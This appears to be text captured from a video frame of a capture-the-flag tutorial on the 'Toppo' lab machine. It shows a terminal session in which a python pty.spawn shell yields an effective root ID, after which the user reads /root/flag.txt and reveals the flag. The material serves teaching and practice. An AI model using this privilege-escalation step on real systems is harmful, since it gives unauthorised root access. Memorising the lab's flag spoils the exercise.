 Applications Places System Fri Nov 2, 05:51
ted@Toppo: ~
File Edit View Search Terminal Help
HackerSploit
ted@Toppo:~$ python -c 'import pty;pty.spawn("/bin/sh")'
# id
uid=1000(ted) gid=1000(ted) euid=0(root) groups=1000(ted),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),108
(netdev),114(bluetooth)
# cd /root
# ls
flag.txt
# cat flag.txt
Toppo
Congratulations ! there is your flag : 0wnedlab{p4ssi0n_c0me_with_pract1ce}
#